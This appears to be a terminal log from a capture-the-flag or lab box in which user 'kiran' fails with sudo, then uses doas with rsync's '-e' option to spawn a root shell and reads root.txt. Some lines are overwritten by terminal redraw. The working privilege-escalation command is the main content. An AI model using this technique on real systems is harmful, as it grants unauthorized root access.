 API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
kiran@ubuntu-xenial:/dev/shm$ sudo install -m =xs $(which rsync) .
[sudo] password for kiran:
Sorry, try again.
[sudo] password for kiran:
kiran is not in the sudoers file.  This incident will be reported.
v/nullubuntu-xenial:/dev/shm$ sudo rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/de
[sudo] password for kiran:
Sorry, try again.
[sudo] password for kiran:
kiran is not in the sudoers file.  This incident will be reported.
.0.1:/dev/nullenial:/dev/shm$ doas -u root rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.
cat: root.: No such file or directory
# cat root.txt
afbb1696a893f35984163021d03f6095
#